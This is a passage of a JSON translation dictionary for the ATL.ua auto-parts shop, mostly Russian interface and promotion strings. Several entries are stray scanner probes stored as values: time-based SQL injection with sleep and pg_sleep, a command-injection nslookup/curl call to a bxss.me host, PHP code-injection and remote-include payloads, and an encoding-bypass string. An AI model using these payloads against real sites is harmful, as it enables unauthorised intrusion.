США","2bdfa2ae33af83912561b9b7c0df2889":"Заполните лимит правильно","2c0c2eb599aab4750d92ab81318cd817":"Автомобильные аккумуляторы","2c184c1d477e6fb9fcc1488fb763b331":"Трансмиссия","2c27160846b289d8e2d152950fcdff42":"Современный дизайн-проект и брендбук для безупречного вида вашего бизнеса","2c29bd35aae00889d9bfa329d7d9e1fa":"Довольных клиентов","2c41398469805afe15e10ed496c850ac":"Отзывов еще нет – ваш может стать первым","2c5461dee3add8fe9c9e803e1de003c5":"Удалить профиль","2c9ae1dc07b3a375805de28a22ae8473":"показать все","2ca2dd872388efe98627b4e8e8aac127":"Принимаем заявки онлайн 24\/7","2caa44e1bb8c4d63ed9d1840b6082fb3":"Эл. адрес","2cd844110d28e3bcfa13e55927643a88":"Применить","2cdac64a5e3c5369e19d734ef1672311":"Скидки на летние шини","2ce10aa3019564bc576cc48f1239e43f":"бесплатно","2d0847acdd5b752ae22779ebca3b60c5":"Год","2d1a4e5e7ef0dfdf80451d545f0ebdde":"Показать еще 2 товара","2d27424accf6ca18a5c4b75d128442b2":"≻ Рождественская распродажа • Купить товары на рождественской распродаже в АТЛ | ATL.ua","2d46f36e5b6490dbc8b78f6e8dd5f122":"Файл","2d55bd736466d53db2e8dc69203509b7":"первый визит","2d5f4ef4273560cedae741268dd25172":"Тонировочные пленки","2d60a9535174da9ed6ce678b9060a8cf":"Снят с производства","2d736785183c28a3bbb21c975b0753e1":"Субота:","2d9774da6609c0a11ca091ededd1c502":"Знакомство","2daa7023cebeca0eb9c97ab2fa449d78":"Доставка в 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","2dce58bfb778f82bd4c2d7ddb0cb503c":"Eщё товары","2de1e20ebd17701e95eb514c8d3f598b":"Списком","2dece8fa6f01f6bc63b6c30733cdcd68":"Клапан","2dfc99f6fbaa6bfa4b20582c86ce07c6":"Перейти к каталогу","2e1a515164f9b782ffba193177223897":"Готовься к зимнему сезону вместе с АТЛ","2e4715bccddce68e1ad91f9bb7c2268e":"Термокружка Albania от бренда Line Art изготовлена из нержавеющей стали и пластика и предназначена для ежедневного использования на работе, во время прогулок по городу, путешествий.","2e4d49e64969f44bcdb8496f7fb685c8":"Порекомендуете ли вы АТЛ знакомым?","2e4e67825fcfa2a84b1410713f3d5d1b":"Заказать подбор","2e4ee85e58dcb1656f3c27badf63c3b3":"Товара нет в наличии в магазине. Для отправки заказа в этот магазин оформите, пожалуйста, заказ","2e53487e8698b90df6240deff093c552":"На карті:","2e57f4048181ec8f3fdde5ebba63c950":"По рейтингу","2e74e2f490bc21e1e62b410570c4dbb5":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","2ebd4da1fde5c9d3f9dc46c363245da7":"Держатель для огнетушителя на липучке","2ec4d512499c829c272a6b900fd061ba":"Результаты по запросу","2ef96253c638ddce947990f4e410757e":"Цена на рынке Украины","2f03d43162496ca608ea380822551263":"Добавить вин номер","2f4c9f687962b46ec9f793cf723057e8":"Код введен неверно","2f57489d6b0c21bff01e11286835f4e6":"Вс: 10:00 - 17:00","2f63fa9e3da884fdc879f78010505a48":"Плохо","2f82ac80889f2b9f230a2fa402a764e3":"Вы уверенны что хотите удалить список","2f884b41fe8b0f3ff6420fb84ce7872c":"Фильтр","2fa2a0ae43ad578e703fb05ee9ea787a":"Поддержкой Ваших клиентов через наш Call-центр","2fadcb329c6f1fa6ee9264eb1fa2cce4":"Выберите двигатель","2fb949cdd02cfda6e26abd1a1f20a7ae":"Новый телефон","2fc709fd57396505732cfc88f8815955":"РАСШИРЕННЫЙ","2fc783b1b0caca3b97ea8fc75c6070d4":"Зарядки для аккумуляторных батарей","2fd55d516a560a4883fbace65412f7f7":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","2fdee842e6fa7d54b1554924bfbd8a60":"ОБЗОР БАЗОВОГО НАБОРА","3020218808c7efc37c014e5002eca6a7":"$ (NSLOKUP -Q = CNAME HITUWDDFBKLYKB0395.BXSS.ME || CURL HITUWDDFBKLYKB0395.BXSS.ME)","303829ec393e2ce7a19550ac01ef1f6c":"БАЗОВЫЙ","304bf65e6195579e2fc835e7f91173c4":"Подберем шины для вашего автомобиля","3084a3490dbf7314e98529aadb6e906e":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме:","309a9d0e4bacf23008c307a46be07dc1":"По Вашему запросу вакансии не найдены","30a7ec1a13d495db7bedbba46a72c600":"Успей принять участие!","311edb9e98386d51723114454e28d71e":"Отдел франчайзинга АТЛ","312fa344f20e534cac1b8a35a9feb9ae":"от 1 250 000 грн.","3146e8f2b7f53e9a0315a314b696d22e":"У Вас ещё нет списков желаний","315e19bf5186b31e34fd4b833b97f1f7":"Николаев","3180059dc357f46c7f0495f1275318a7":"Объем","3194746148fd61958bfeba01d327af7b":"Сейчас придет звонок c номера","31962575e4913f378c33b6a19c12801c":"Самый быстрый внедорожник","319885be2e3df5f160d7d87c0c5090fc":"Цепь","31b1c4195bff8491714a110ccaea714c":"Мультитулы","31bccd533217ba8b53af943aaa13d3ea":"Не знаете какие параметры дисков выбрать?","31c7795948abeb102a8ad98d62a3794d":"Закажите подбор запчастей по VIN","31d45e08f3b00e03edf3fa5a2f035d44":"Добавление обслуживаний с других автосервисов","31f32797fbc3558b300a5962a72e1d8a":"Наш менеджер свяжется с Вами в ближайшее время.","31fe6a1253d089b01baa93b3840d01e0":"Комплексная диагностика в подарок!","320ab8283769a63f98d34642d96aaf3f":"Уточняйте цену","32190c4668c8b9de70c3c9359292fdeb":"Рекомендации и критерии поиска высококвалифицированного персонала","321a6761307235a9987ce0e775230835":"средняя зарплата сотрудника","321f944b5bbb4301587efb5a067379f0":"Профессиональные и дружная команда","325ecbe1ad28cc473d73793b073b4a0c":"РАСШИРЕННЫЙ – ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","3263223921e22e9aeadc4ce8e845329b":"Комплектующие к пуско-зарядному оборудованию","326c3df80652b5f78ab80ab267d9ec71":"и обучение персонала","327c012ed85609f0503cdd3f643d3a3b":"Год выпуска","327ed481299a977e3ea1359a0021e4c3":"Какой рюкзак вы получите в подарок?","3291384cd59fe8e944fc9ad866c2afee":"Акустические системы \/ Автозвук","32cf8f08e5835bc0e5c493333da0245f":"Фильтры WIX + моторное масло + сервис АТЛ - лучшая комбинация для правильного ТО.","32da1a40247ed999f23d0e345fda1d09":"Для получения литра масла в подарок остался один шаг! Выбирайте масло емкостью 4 или 5л, на которое действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","32f06ec25c2aec071be6c4ec5d9cef25":"Мультиварка-скороварка","33228ce0007f353cee157dc1b48edfc7":"Аукцион","3332d66bf6b6be5989ad3a4992d6a0c9":"Бровары","3340a4ed46438194c57a5bf71fdcfa88":"Запчасти в наличии","338926bd78faa11c332b2af98915cfe8":"Чтобы быть готовым к любым обстоятельствам,","33afc6f58930285da1f1f0746e75671f":"Количество платежей","33c37e14dad313ed608ffe24e05f5b1f":"Автомобили из Норвегии","33e54c2f1de4528c8ca3abd61a22da70":"Выбранные услуги:","3403cbf5fddbb4a9920d06d8657c72be":"VIN-код - уникальный идентификатор, в который заложена важная информация об авто:","340be1dc9ba90648dc97744e22ec147d":"Проверить","3412e38497c6d71fb8d3a65b20a46466":"Выход на самоокупаемость*","341c252bef0468e0602c99150fd78f93":"Совершили ли Вы покупку?","3433c8d5083b642c1e2a211d3c897e5d":"Недостатки товара","343e601e1b16102f0886fe1979f34070":"Заказ создан","3452ffa881d721ca0de0f7559a753904":"Скидки до 30%","345805b88b9ca1e189fa11ea817e5666":"Тип","345e492b6b588fe7f0fd91b88467dbf5":"Зарядные устройства для аккумулятора","3471c266b53a612e941303511e7d123b":"Пожалуйста, авторизируйтесь","347dbe62af0a669f0ddb4a998311e097":"Безопасность вождения","3492253a325bdaff61e8e900b4b7b32c":"Как доехать ?","34951e62fe6c0948efe66ee643af1eff":"43020, Луцьк, вул. Рівненська, буд. №48а","349986e6a27b0bf3296a0ebc29f91708":"АТЛ подобрал все необходимое для Вашего авто - по выгодной цене!","349db26f06d65263befff10d32675d1b":"Автокосметика для салона","34ad345d09a38a148736ac174437f289":"во 2-й год работы","34bf4c492a1846fc206c941e8583de70":"Проложить маршрут","34c9f938836d0f20b6e5381651f2d0b1":"ещё раз через некоторое время","34e1413d659cf910494586bf9fbc727e":"Готово!","35044955818867ca2693fd49107c721c":"В наличии","3533af54e32511beface50eb5a1cfbc3":"Шаг 2 из 2. Выбор способов доставки и оплаты","353bc464df4283b236208b3bf8e25274":"Запрашиваемая страница не найдена на нашем сайте, воспользуйтесь навигацией, поиском по сайту или перейдите на главную страницу.","35441d9739ac99a961006d9d0d82aee5":"Промокод","357921586ab592fd175d8d52876db8aa":"Скажите что-нибудь","358017f52182e277135e6c9bdb001059":"Нажмите, чтобы сравнить.","35a436935bafb6d4def369b4b7541e4c":"Аккумуляторы стационарные","35a80284bb03a518a536412c90d7de76":"Цена с растаможкой","35c06bcd853c177c1f354f9157b688fd":"Замена резинок дворников","35dbd851ce8a5fafb78dcff2cd0aedbc":"Найдено","35dbfcc719a1645f9c36e37f80c34acf":"Ваш список желаний пока пуст","35e62cac388decc3504c202cffa45af9":"Отправить заявку","3607bc74ce66176479bc0fd753e1bb3f":"Менеджер проконсультирует и запишет Вас на удобный день и время","360b3aeaa223a014b66918ed22e677f6":"555 км","360df424543b9a314388ce147a1323c8":"галогенные, ксеноновые и LED-лампы для любых моделей авто","366bc0446f791c5ae4bc77b4bf59242f":"Предложение действует исключительно при покупке трех и больше видов фильтров: салонного, воздушного, масляного и топливного. Приобрести можно как три единицы одного вида фильтра, так и три фильтра разного вида.","3677ee79e51454e8da26eb578c6c4e5c":"Безопасность","3686f521cf8f9d4d5cd4b95f80098ddc":"Мы делаем столько всего","368ca7654e1aca141fbb6d105b2a1dda":"Введите название вакансии","36971775f3dadfce851c1f74c105e18e":"Магазин-сервіс","36a8191fb43ca87ca6a73e75c66d9320":"Наши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","36d60eec15d6c896e99491f25eba4b31":"занимает лидирующие позиции в мире в области технологий фильтрации.","36f9522380ca854e51ce2f2f17d9ee37":"Наклейки на авто","3709a792b30bd20d15abcd70ed955794":"тарга","37103ee62d657c633de05ef5694c5822":"Источники бесперебойного питания","371763e6a359dd721f64cb1733ea5d37":"Рулевых наконечников","371770f3fbdb5ce153193a6dd3eb37b9":"аши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","3718d5e1b2ffa8b5ba3551a7d50df2a0":"Уточните модель","378ba83edafa153ab7e36ac262311b2f":"Личный кабинет - АТЛ","37b095b696e0fb48f09ad18553f02ff6":"товара","37bb262acade5432399827ba183364a8":"от 176 000 грн.","382492b1a3b0e1e9171ae16ca35012f9":"Сформированную ассортиментную матрицу с ценами","382a097961d7c5e690b6a5ce50e5f06c":"Очистить корзину","3854629e02d9f516d281de223b3ef788":"Введите промокод","3860fa00d5d262e0945606d0721d4c9a":"Антитуман","38a880beeb594c16a0c1a4869469db1e":"Удовлетворены ли вы сервисом обслуживания и качеством услуг?","38bb0dceaeccc88640465bf53a63481f":"Забыли пароль?","38c8af4d25c1091be902d68774826b08":"Добавить информацию про автомобиль","38ca0af80cd7bd241500e81ba2e6efff":"Описание","38d1f448af2e84820806dc8c181a297a":"Фонарики","38d728540a03722832191f1196cea73a":"Добавьте в корзину 12 бутылок объемом 0.5 литра и получите скидку 20%","38de5eb076c001b8ec2fc8532ef98dac":"Заводская комплектация","390c0e562bb46268499100e8439dc4b8":"Повторить заказ","3912e240acd67fef67235e77e1cedcee":"Промокод активируется после фактического выполнения услуги замены масла и фильтров в сервисе АТЛ.","392306e91b5b2b08488170c8876999f7":"замена технических жидкостей","39392055be24baef4982fd3227afcaac":"Укажите номер телефона который вы указывали при покупке на сайте, или сети АТЛ.","39755181d20bc6e1702a7ed8c1c266d0":"от 13 месяцев","3996dc0498a753c5c561a919187fbe6d":"без ограничений","399f2fcdbb0e95034860c715f6fbd844":"делает ремонт или плановую замену детали максимально быстрой, исключая трату времени на обмен или возврат, если она не подошла при заказе по марке и модели;","39bd81ba09bece7901b8884ca51dd4e4":"Шаг 1 из 2. Контактные данные","3a15c37de430ab713e79dfa65343848a":"Электрика","3a4b2ba55d5521de6d5e15e6d2c1ce4b":"Сб","3a6665d965124c97a5eeaa9c47e8cd73":"Доверьте нам подбор запчастей","3a67610c61ccf4155bc6e5224c83db70":"Аукционы США","3a6e1ed72a3fca69d13fc51880234b8d":"Запас хода","3a6eada575ec83b5eb20327d56f32052":"Только что приобрели авто и хотите обеспечить его комфорт и уход?","3a8962ce6ab0e40dcc0563da63a350a7":"Топливный фильтр","3a981c1d14320ccd9cfcbe90bd93f19a":"Закупка автозапчастей позволяет значительно экономить средства","3aa61992f349bf645825b08c248977e9":"Возврат и обмен","3abd40eaf1331b0e76ac3a3ebb809dfe":"Пускозарядные устройства для аккумулятора","3ad5875fb2e1f61ac8855b267593e8d8":"Наличие в магазинах","3b0c0110b3228b852cd21f40b56bd98f":"Запишитесь на сервис","3b1913989f1a538261b8abf5ffc88d4b":"Подписаться","3b38f03b234b67828dbc75778e8e5024":"привод","3b39a367631dad45de34b608ccccab04":"не добавлен в корзину","3b58e0a25b34ae203651a6bd0bb24fdd":"Оплата при использовании","3b73806b2a16dc855d8bb3c44892769f":"Подборка каталогов и услуг для осеннего сезона","3b75ce1a879ed293f3320196a07bab32":"22–28 листопада","3b7932e50603aa321c4a2611e2554d95":"Расскажите о своём опыте другим.","3ba9c05ff8a74814c0be958241120110":"Купить в оплату частями или кредит","3baa7f38cf585388b42e0ff5b513b8ff":"Отправляйтесь куда угодно с дистанцией до 500 км на одной зарядке","3bc0bb651fd1f5e6a8e2b2a1ea3fc69f":"61081, Харків, шосе Мерефянське, буд. №9а","3bc932d505433ed1f1cd7c626a5e2dc1":"Пробег не может быть меньшим или равным предыдущему значению","3bc96a53f0c3d729abe31ea873be5d14":"Такая технология гарантирует эффективное очищение воздуха от большинства загрязнений в салонном фильтре.","3bd3ea7460f305ad8674103f769537a9":"До -7%","3bd4c70d5d6173d40077cee3b5f04d43":"Введите корректный номер телефона","3be19f341a23aeb5709d499e1a55a16a":"Network widget : Как доехать ?","3c0ee4bacc905ad4abb857127975acfc":"Бонус","3c41d442de8a841b75b44de00602ca68":"Введите код","3c531f370614d3612996d54c85586363":"Последнее обновление:","3c73b90cbbc7fb1d13e33b6b04a20d14":"Профессиональное обучение персонала","3cabc20b79a60e0ff3dc73f159acf8cc":"объем двиг., л.","3ccea09db7892bfa1b01e60b70583bd4":"Тягач (фура)","3cd5be51c32e4cbe2420529485e9f08f":"61013, Харків, вул. Матюшенко, буд. №3б","3cf68417b031e9248803abae96149566":"Стандартизированное и эффективное управление персоналом","3cfbde7f18113ccd7a229206b84fbb3b":"Ваше имя","3d03eef3993868e37bc8056f1fc7e4e2":"Зависит от суммы заказа","3d0e28d032c972bfb6044a301f20d5ac":"Электронная почта успешно изменена","3d1736850b67457ee28915099c7ac2c3":"Доставка в -1 задержка '0: 0: 15' -","3d2f7ba48e834a50804b9b3102e0245b":"Купить в кредит","3d8beba97a983bc46807fbb272e9ebc9":"Значение должно быть больше","3d8d58dfd0699752067b011915c31076":"Все двигателя","3da3f14a4b59a6f1ed5da7c3f3f360c3":"Купите фонарик","3dca2e5cb00494aa92a7b1e9c4c6f86e":"от дорогих к дешёвым","3ddda6d2931d3f20ffc026d6d76459a9":"На головну","3de143fcac610a4d20125234f50b390d":"Производитель","3de5b25b0d35ad210a631ccb33608800":"Зарядные устройства для аккумулятора","3e11617b53b602221586098ae4fbcb5a":"Произошла ошибка","3e18a47ad635a6853352a32454390bef":"Автокраски и эмали","3e1d479db56c5b9e768ad11da0dabe6a":"Купи фильтры WIX в ближайшем магазине","3e46f3d88100c50d6fa167b3e55bddfc":"Салонный фильтр","3e47670682beacff3be6451e3597e2b3":"Доставка в hjx7bdh 'или 175 = (выберите 175 из pg_sleep (15)) -","3e525c8ccc8fdc190758facf017e48c8":"Не пользуюсь СТО АТЛ","3e760c0cb26cca1ca52d2a1993c82f9d":"Выберите марку автомобиля из списка. Если вам известен VIN, введите его в поле поиска сверху.","3edec3082391c3943249fd19fa5cdda5":"23. Ошибка добавления в корзину","3edfa9256bfc9964c5783ed755e9bbf8":"Сначала полезные","3eebafd4318b135042d3869d5a292e29":"имеет недопустимый формат.","3efcc39504f3f90c254e6ec9999e7304":"Добавить услугу","3f14b04495247efb4e6f4f6fc8b1ad2b":"поколение","3f34a617ceca19426da3343d81fe9ac0":"Код","3f3761459d4e8c9153281443d858abeb":"Администраторы запишут вас на удобное время, а ожидать выполнения работ вы можете в наших комнатах отдыха","3f3bccfd4da09e61a5d8e69fc4a7a32d":"Хочу автомобиль из США","3f412abac80a64251efa283ebb774bbb":"Средство для кожи не только очищает, но и увлажняет поверхность, сохраняя ее мягкость и эластичность.","3f5989813531f3eb91198de4a80a4ac1":"через","3f5b0cfae48e67c6089d2242aa690514":"откройте из файла","3f6d1361420710482149de515f9896ed":"Высокая защита от удара","3f7efa93b40b7e29a4a0d20af639f7ea":"Оставляйте заявку","3f853a48c25e2591414f252f45c7bac7":"Львов","3f96b8aaff28190dc87272f386649306":"Экстерьер","3fae708060e9a8f04f508e36c8d3350e":"От 0 до 100 км\/ч","3fbb819ed3a2d2ffea7df391875d7bd4":"Развернуть","3fcca6db2b69d32548b06b7286f48258":"По этому номеру ничего не найдено","3fd5ecb5776bb37373051b39f152c634":"Магазины АТЛ","3ff1f64dbabb8890203be43e8cc14db2":"Заказ подтверждаю","3ff3ba50afae29e742825e36d009b775":"Гос номер","40063285bae274dcefce5f3bd0e04cc0":"Ковры автомобильные","401fbf31c252e96097d8dfdb6e0a9270":"Отменить все","402e500a44ec4f1fa0595d0a7b5c702e":"сложный:","40554fa30f5dc88e877141569b2eca80":"пока не было","40567482aa7519537a9d446c188e5ee3":"Тюнинг","4060d6e174c7f13417ca947febd0bdc8":"При покупке всех товаров из набора \"Базовый\" действует скидка","4098bb2682660796029e68a9e2b5f136":"Заполните форму ниже","409bb8285f477aa3186cd742a822960a":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца от","409bc624c270db94579a871e25f869a1":"Привод","40a1596e728dd348b87b26d2091c1a45":"Добавление авто","40a1d8a40e9291504d571797fc701ddb":"Акционное предложение от АТЛ! Только выберите нужное масло Valco объемом 1 л, добавьте в корзину и получите его бесплатно! Наш менеджер поможет выбрать нужное масло для вашего авто и оформить заказ с подарком!","40d4aa006b876842fb55051563079553":"Но это легко исправить","40f3b984baa505a644796857b99cb8ba":"показать основные","40f65da839237a5b7a04a3b9e2e06593":"Тормозные жидкости","410a7343394de07c5501c01f0d3c750a":"Николаев","410a882d6aafc7379700e2b3c682acf0":"Как принять участие? Это очень просто:","411254d3f78750cb6a75d6d1e23c7861":"Автокосметика для стекла и оптики","4116e2fc9bea9cc67ad1c1dfc7d46cac":"Бесплатная доставка аккумуляторов и запчастей для вашего авто!","4132ccb58024f6d859cf6ada5de2eb35":"Поиск филиала","415704f3baf5e197531a8728886e3d9b":"Полная масса, кг","41655e4fa7aff865e83508a723cba0be":"Выбор месяца: ничего не найдено","419b3451c483a63d6de47064adc23fcd":"акций","41a4138ca8b587213d98849a915b91ea":"Большой выбор, все товары в наличии","41ee96e7ad3c83e95a8a9622f0ea01a3":"Предоставьте свои предложения, какие изменения и улучшения Вы хотели бы видеть в сети АТЛ?","42154f98807add983433fda7be028b65":"Все направления","4232ac22c6a1d2055cde8cfd889ee5bf":"18007, Черкассы, ул. Одесская, дом. №8","4235c5afbe4d06718e9e1fbe906d498e":"Показать все товары","428f603037e3030d35e3a9d226bc4c81":"История поиска","42b42320dde419fc6a4b0199fa984b7d":"Позвоните мне","42cf581ddb98a28dc4a2c20d290bcd71":"Получить функциональную термокружку от Wix","42dd90727f162983f1c7468c900a1846":"Авто под ключ из vdsv","42f1cd0f051bf435ed9325d5b23ceb43":"Экспертный подбор","432444e4509c778763e0f52c897cfebe":"fast_order_message","4326cead135584a16dd22fdc08af8350":"Фургон","433163efd7f6a4ec423de61052fc2955":"от 56 000 грн.","433831415500b6a5b69ba080116501a9":"Выберите год","435f2e0a2fd853f082aa24f178304c9a":"Ответить","4365cbc7c702adfc714b1a29f39e8f75":"Удаление автомобиля","43ce551881683eebecc6765c1867efa2":"Оптимальное распределение света и широкий угол луча повышают контроль на дороге","43e5e744775442901e090e1923496aa4":"Беспроводная зарядка","43f865bbcfd043902175635deefe4c5d":"Подобрать","4403019749edff51cdc9cedfd56fcf19":"Подогрев сидений","444bcb3a3fcf8389296c49467f27e1d6":"ok","44641edda090900a60925d771dc318e4":"Отфильтрует каталог товаров и запчастей под выбранный автомобиль","4471c444c12bd40d83b07322f67486a0":"Скидки до 50%","449bd07b2b35e9f00ab615a6a956acce":"Количество постов:","44a9cb344d83b6e750359de8849f7456":"Настройка рассылок","44b0365471369297b3da36e8cb95ea76":"от 11 886 000 грн.","44daf895bd1f5ba99dd3b0f716da9d8f":"VIN-номер добавлен! Что дальше?","44dd49b5855307ff89be6c2c91c172de":"BFGX5341%C0%BEZ1%C0%BCZ2A%90BCXHJL5341","4503872ce19b682c817c9737f6f794c4":"История покупок","450a80c9f1cd3f437b07f998ef67bb96":"Годовая ставка","45101dcfc30889cc55b9fe4940f9fa98":"Мы привозим под ключ следующие марки автомобилей из Европы","4523e961ddd7fe6094871eb2d2c50c7b":"Открыть мобильное меню","452a475d93eb1736ef864c5aff98f825":"Компрессоры","452f886fb499713c56a578a294de5269":"Автомобили для которых подходит запчасть","456bad70ebbb5afc7ed97f9bbb9ce150":"По дате","457092ba4395232da195e05448d4f0f4":"1,5%","45747d6049e758821c3aaf096aeb84ed":"'\"","45aa48a6094c0db551a604cedd3f5a44":"Добавить отзыв о товаре","45c1a7e87a53c0d080d8ebd1cf880092":"см. на карте","45dde8f24e0310f19fb3e3824ff69550":"Каталог товаров: Ничего не найдено","46063b2f8c7ab2a76cedf7dfb136b4de":"Модификация","4607fe07e19458cf8b875d57045d2dbb":"Вакансия Автомеханика","462b316f645e8d3f9d0456eedd4b98cf":"Электромобили","462ce771cbda73859c04afde19d6dc7a":"Скрыть [count]","462eaa68988f6a1a10814f865d5160ad":"за","4637feed6d79737f981c3428c9d6dfa9":"маркетинговой кампании","46478fb03b94ec4e2fabd01070d918ae":"год выпуска автомобиля.","467988f3ec2ff731f441a4efbf63e398":"Ближайший АТЛ","4692462266b4646af7bd76196b7050ac":"Заполните все необходимые данные для заказа","46a98feae271a6cba421fc3188af588a":"от 40 000 грн","46bca70116386686ce2b99f4117759bd":"Только отличия","46df6696723b707fa9e79a4a2f5dfffd":"меньше 5 лет","46e0188751bbe3284ef8892d9dbed4df":"≻ Финальная распродажа в АТЛ | ATL.ua","46e68a605cb881aa62ce5e6ea9714cae":"Оформление кредита или оплату частями","46e8488bdbcf47fc14e3eff0b3bdb261":"Все функции личного кабинета доступны после подтверждения номера телефона","47233cff567c06b8d9d305c7dc53c129":"Но это легко исправить!","4729e627949d2331a6e6321d151fb6bd":"Имеет ли значение стоимость выбранных фильтров?","472f42a6e48a507fcfd80af29f69208a":"Такого телефона не существует","47abc8e07ee36be2cbe23ea48e8a39c1":"VIN вашего автомобиля является самым надёжным идентификатором соответствия детали автомобилю","47af4fe1c5a0272466f76c8b0df07707":"Вы получаете качественные запчасти с доставкой по лучшей цене","47cda294a812b618263a0536e194fbcb":"Перезвоним через <span>5 минут!<\/span>","47dc9e5d5e539c7b5b2dd13927b57364":"\"; print (md5 (31337)); $ a =\"","47e2436e5560837160a70c64466ea22b":"Изменить","47e3766fea3243f431e5190a232cad5a":"применить","47f4a3fe595abcb454f5162269b84c45":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей","47f8d480129ff94fe077b9bfb285726c":"Паушальный","480c5cd277acd61e9e41f54a134c6383":"Подтвердить выбор","481347ed7a432cc7662a99d0486cc621":"Что можно выиграть?","4830111e6dab11da3acaee27801cdf43":"Прикрепите резюме, перетащив его в эту область или","484b48603eaaae16ccfe954722d937b0":"Усиленная безопасность","4888db866b32493a19b29bf746548026":"\/и т.д.\/раковины","48e438a146f96b54bbe9d5046ffc3a2b":"день","48e462fc76eb9a9bdbcda453d726145a":"Категория товаров","490a3ccc27b5fe83d665af230db3c04b":"Десять счастливчиков получат сертификаты на 500 грн.","49109d9247c33b657b15e735d818a82c":"НДС","491d91e79dff9c238001357d5b6ba850":"Выбрать услуги","4932934f9d442ae8f6c42a163afeb800":"объем двиг., л.","49378ceaa2b457d350bbda01287240ae":"тип топлива","493e71d5d7a7f1174e8de65ed2cdf01e":"С залогом","4979fddfa95fca3adbf3742beebb6319":"Минуты","49914173b75f453168dcf4bfad85417b":"Наш оператор перезвонит Вам и сообщит информацию о наличии в нужном магазине","49b367da50cef977e75c1fcb8e34f8e3":"Подбор запчастей по VIN номеру","49bccfb030f2b3c9b58c8cb8a8954807":"Будь в курсе новостей","49dceb45c9997addee799956bae611fb":"Не валидная ссылка.","49e6143c214c153cdbc608f430fe51fd":"Готово!","49f53a58f5956bb55468616c8c8eac0b":"Если VIN-код повреждён или стёрт, вы можете попробовать найти его в других местах автомобиля (например, на стойке двери, под лобовым стеклом или в ПТС). Если восстановить код не удаётся, лучше обратиться в сервисный центр или официальный дилерский центр — там могут помочь определить конфигурацию автомобиля по другим идентификаторам.","4a1edafaccadbaf87072d6d286ec4c52":"Идеальный набор для тех, кто хочет быть","4a28ec205307a4996bfc999203196815":"Направления","4a5b91fd2779d500301b9482ca4d3c28":"Скидка 15% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","4a67153103f1767c4c9cc8703f6cd934":"Минимойки","4a7a9abb2caf2a1224ec38884d94804a":"Купить в один клик","4a8a08f09d37b73795649038408b5f33":"с","4a9242409d941d1b4afb4f5083be57c0":"Для получения дополнительного подарка под ваш автомобиль остался один шаг! Только оформите заказ и получите дополнительный подарок.","4aa6fc34a284887c2e9e443e6aed3664":"Аккумуляторы для ИБП","4abcaa7af600df2806277f1fd711f09d":"Дизайн-проект и стандарты для безупречного вида вашего бизнеса","4ac6876afb0645dfbab4e0ede2de6630":"Запчасти по вин коду - Поиск и подбор запчастей по вин коду и номеру авто | АТЛ","4ad884251bf15ea511b228d097081eb5":"Сертифицированные мастера и гарантия на материалы и услуги.","4ad91dca7b97f941c86e0b9a8bd41b92":"Вс","4ae511905d2536c1613964ff1d8973ca":"При сдаче старой АКБ","4b012e8c1ecb5a53e4d908aa8e078047":"Габаритные размеры","4b13cbdc31523104d0fb8ddef9e50d31":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","4b17ecbb4642426ee2753a64a4431007":"Адрес доставки","4b5116487524775fa42c37c531b9a9f7":"Вездеход открытый","4b5281fe06cab6b544c9d2ff32cd1dfd":"Попробуйте","4b5e70f0d24ec48e68221382122f82c9":"Получить нужный товар для авто","4b64203090c7473fb7c3ccfa5b684e31":"По популярности","4bd4d31708a7840f9650b4102e29d9aa":"Добавьте моторное масло и фильтры WIX и пройдите ТО в АТЛ.","4be4e742471bceb174751fdc45b55864":"Полезные советы, выгодные предложения и качественный автосервис для вашего авто!","4beb08178abd652693f93eb5fba8fd8d":"Отфильтрует каталог шин под выбранные характеристики","4bfb6432d7bb214319efc6d48e31988d":"и","4c04585a734108079b2aeb69a28ca9ab":"Добавить ещё","4c243400d21bbb8c78f94a952050b551":"Добавьте способ доставки","4c3d2c953f4b7993efe511ef3b432960":"В одном заказе может быть только один подарок.","4c3fdc5cabeed8ffb73ba8c3cdc1596f":"Авторизоваться","4c405d2d28aa01a4e38a7ca231451e46":"Пикап","4c42bc4a6fccba1745178141675ec861":"Двойной мотор","4c437923e92dae14fcb511eb677bdc59":"Для оформления свяжитесь с нашим оператором по номеру (044) 458-78-78, или введите номер и мы вам перезвоним","4c469de11e0f181e8db7858d8aaef692":"Мощность","4c60f0f6c026a9d7df444d417a71c5cb":"Новые акции","4c8505b0ab440999171ca4bcdf6cb526":"$ {@print (md5 (31337))} \\","4c9708792fe6ad18cb54de3e69ac36cf":"Как проходит процесс обучения?","4cab573047dd1fc1a5856e319251e07d":"городов","4cb56403a21a34427afb34c00ad57f99":"Харьков","4cbd19061d7299a3ef6a120e36d79210":"Боковая Защита","4cc72c24fd5f0495be666396562ff7fc":"неправильний номер телефону","4ccf0ec333019229c7e26e4a8d158538":"http:\/\/bxss.me\/t\/fit.txt%3f.jpg","4cdba878d720061f64a8602c55463fc5":"Фургон\/универсал","4ce42a5d361b2bc0cb93f583c27a684b":"полную массу (кг)","4cea9aeeb64bdcfbc576fabc1c501299":"Карта наших автосервисов","4cfb84fa741e60033851cce8dfd92d03":"Автопилот","4d022edba8d6d24283fa64f0ef3ff1e1":"Наличными, Visa\/MasterCard, Оплата частями, Мгновенная рассрочка","4d09821e5f0ae6b496ac3211da10f88b":"Выбрать все","4d1323d7f0bd6514e2abcd87d9efef71":"Список желаний","4d2e4760df650f1bf02c9b4cf0bbe771":"Отзыв с фото","4d4b965543303cec8425b75a4a839242":"О нас","4d5e4c5b566322827cf4070d4b5d717e":"Получите онлайн-консультацию нашего менеджера 24\/7 в Вайбере","4d78beff798003831d7c4948bea20642":"Автокосметика для кузова","4d8429f3ee9dfa267b4b142af8a4dc6c":"Да, редактировать 